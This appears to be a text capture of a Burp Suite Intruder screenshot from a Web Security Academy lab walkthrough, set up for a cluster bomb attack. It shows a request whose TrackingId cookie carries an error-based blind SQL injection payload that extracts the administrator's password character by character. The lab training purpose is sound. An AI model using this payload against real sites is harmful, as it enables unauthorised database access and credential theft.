 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
3. Change attack type
to Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
1. Highlight payload positions
2. Add section sings to the
highlighted payload positions
Target: https://0adc00d703b71b9f80ec0df100ab0017.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0adc00d703b71b9f80ec0df100ab0017.web-security-academy.net
3 Cookie: TrackingId=iS7'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator' AND SUBSTR(password,§1§,1)='§a§')||'; session=yU2nUxkkgLvYKMelV2eYPl8mw2AHwTCt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adc00d703b71b9f80ec0df100ab0017.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15